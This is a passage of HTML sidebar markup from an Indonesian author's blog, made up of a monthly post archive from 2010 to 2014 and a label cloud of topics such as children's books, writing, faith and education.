<li><a href='https://www.agnesbemoe.com/2014/10/painful-but-fun-and-healthy.html'>Painful, but Fun (and Healthy)</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html'>&quot;Sleeping with Enemy&quot;</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/berkata-benar-harus-dipelajari.html'>Berkata Benar Harus Dipelajari</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/todays-conversation.html'>Today&#39;s Conversation</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/rumah-sakit-lagibagian-3.html'>Rumah Sakit (Lagi)_Bagian 3</a></li>
<li><a href='https://www.agnesbemoe.com/2014/10/merindu.html'>Merindu</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/09/'>
September 2014
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/07/'>
July 2014
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/06/'>
June 2014
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/05/'>
May 2014
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/04/'>
April 2014
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/03/'>
March 2014
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/02/'>
February 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2014/01/'>
January 2014
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(67)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/12/'>
December 2013
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/11/'>
November 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/10/'>
October 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/09/'>
September 2013
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/08/'>
August 2013
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/07/'>
July 2013
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/06/'>
June 2013
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/05/'>
May 2013
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/04/'>
April 2013
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2013/01/'>
January 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/11/'>
November 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/10/'>
October 2012
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/09/'>
September 2012
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2012/06/'>
June 2012
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/09/'>
September 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/07/'>
July 2011
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/05/'>
May 2011
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/03/'>
March 2011
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2011/01/'>
January 2011
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/11/'>
November 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/10/'>
October 2010
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/09/'>
September 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/08/'>
August 2010
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/07/'>
July 2010
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/06/'>
June 2010
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/05/'>
May 2010
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.agnesbemoe.com/2010/04/'>
April 2010
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/review'>review</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/puisi'>puisi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/resensi'>resensi</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anak'>anak</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku'>buku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku%20anak'>buku anak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel'>novel</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita%20anak'>cerita anak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cernak'>cernak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/guru'>guru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/hnp'>hnp</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penulis'>penulis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20anak'>novel anak</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku%20baru'>buku baru</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/fun'>fun</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kristiani'>kristiani</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/menulis'>menulis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Residensi%20Penulis%202019'>Residensi Penulis 2019</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/curcol'>curcol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ebook'>ebook</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/yovita%20siswati'>yovita siswati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kopral%20Jono'>Kopral Jono</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/anjing'>anjing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita'>cerita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerita%20anak%20kristiani'>cerita anak kristiani</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gramedia%20pustaka%20utama'>gramedia pustaka utama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/membaca'>membaca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/novel%20detektif'>novel detektif</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/published%20book'>published book</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sakit'>sakit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Kodi'>Kodi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Short%20story'>Short story</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sing%20Tel'>Sing Tel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/keterampilan%20menulis'>keterampilan menulis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit%20kiddo'>penerbit kiddo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/picture%20story%20book'>picture story book</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Sumba%20Barat%20Daya'>Sumba Barat Daya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/agnes%20bemoe'>agnes bemoe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya'>budaya</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bulan%20maria'>bulan maria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/depresi'>depresi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/fidelis%20r.%20situmorang'>fidelis r. situmorang</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kepemimpinan'>kepemimpinan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kumpulan%20cerita'>kumpulan cerita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/manajemen%20pendidikan'>manajemen pendidikan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penulis%20buku%20anak'>penulis buku anak</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rupa-rupa'>rupa-rupa</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sharing'>sharing</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ziarah'>ziarah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Bunda%20Maria'>Bunda Maria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/InnerChild%20Std'>InnerChild Std</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Lagu'>Lagu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Poem'>Poem</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pulau%20Sumba'>Pulau Sumba</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Wona%20Kaka'>Wona Kaka</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/award'>award</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/character%20building'>character building</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/detektif'>detektif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/give%20away'>give away</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/iman'>iman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/katolik'>katolik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kepala%20sekolah'>kepala sekolah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kesehatan%20mental'>kesehatan mental</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/motivasi'>motivasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/murid'>murid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ring%20of%20fire'>ring of fire</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/rosario'>rosario</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/sekolah'>sekolah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/shorlisted'>shorlisted</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/terjemahan'>terjemahan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Flores'>Flores</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/NTT'>NTT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Penerbit%20Tiga%20Serangkai'>Penerbit Tiga Serangkai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Singapura'>Singapura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Warat%20Wona'>Warat Wona</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Wolfgang%20Borchert'>Wolfgang Borchert</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bahasa'>bahasa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/cerpen'>cerpen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/chapter%20book'>chapter book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/children%20book'>children book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/krismariana'>krismariana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kumpulan%20cerpen'>kumpulan cerpen</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/menjadi%20guru'>menjadi guru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/paskah'>paskah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/pendidikan'>pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penerbit'>penerbit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/penulis%20anak'>penulis anak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/refleksi'>refleksi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/snrb'>snrb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/tradisi'>tradisi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/David%20Alexander'>David Alexander</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Emotional%20Intelligence'>Emotional Intelligence</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Nilo'>Nilo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pak%20Ketoprak'>Pak Ketoprak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Penerbit%20BIP%20Gramedia'>Penerbit BIP Gramedia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Pr.'>Pr.</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/TB%20Gramedia'>TB Gramedia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Tiga%20Ananda'>Tiga Ananda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Valentine%27s%20Day'>Valentine&#39;s Day</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Walde%20Nenang%20Uran%20Wair'>Walde Nenang Uran Wair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Yayasan%20Prayoga%20Perwakilan%20Riau'>Yayasan Prayoga Perwakilan Riau</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/Zuo%20Ma'>Zuo Ma</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/akreditasi'>akreditasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/antologi%20puisi'>antologi puisi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/belajar'>belajar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bencana'>bencana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/berpikir%20positif'>berpikir positif</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/bilingual%20book'>bilingual book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya%20Indonesia'>budaya Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/budaya%20tionghoa'>budaya tionghoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/buku%20aktivitas'>buku aktivitas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/disiplin'>disiplin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/gereja%20katolik'>gereja katolik</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/grasindo'>grasindo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/herniated%20nucleus%20pulposus'>herniated nucleus pulposus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ide%20cerita'>ide cerita</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/iksaka%20banu'>iksaka banu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/illustrated%20book'>illustrated book</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ilustrator'>ilustrator</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/innosanto%20nagara'>innosanto nagara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jalan-jalan'>jalan-jalan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/jejaring'>jejaring</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kata'>kata</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/kesehatan'>kesehatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.agnesbemoe.com/search/label/ketakutan%20tak%20beralasan'>ketakutan tak beralasan</a>
</span>
<span class='label-size label-size-2'>
